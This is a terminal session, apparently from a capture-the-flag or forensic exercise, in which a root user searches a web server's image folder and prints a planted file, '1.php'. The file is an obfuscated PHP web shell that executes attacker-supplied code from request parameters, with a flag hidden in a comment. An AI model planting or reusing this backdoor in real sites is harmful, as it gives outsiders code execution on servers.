 root@iZuf6bdtjzj7pt00omqoukZ:/var# cd /var/www/html/public/static/img
root@iZuf6bdtjzj7pt00omqoukZ:/var/www/html/public/static/img# ls
1.php
32.jpg
43.jpg
a10.png
a1.png
a2.png
a3.png
a4.png
a5.png
a6.png
a7.png
a8.png
a9.png
add-img2.png
browser
buy.png
lbbg.png
logo.png
syncfusion-icons-white.png
user01.png
user02.png
user03.png
user04.png
user05.png
user06.png
user07.png
userbg.jpg
root@iZuf6bdtjzj7pt00omqoukZ:/var/www/html/public/static/img# cat 1.php
<?php $aa=_GET;@array_map(implode('',['a','s','s','e','r','t']),$$aa);  //flag{5t945bbwxokj87f1ucjb2vc7zdnf8ix3}?>
root@iZuf6bdtjzj7pt00omqoukZ:/var/www/html/public/static/img#
XFCE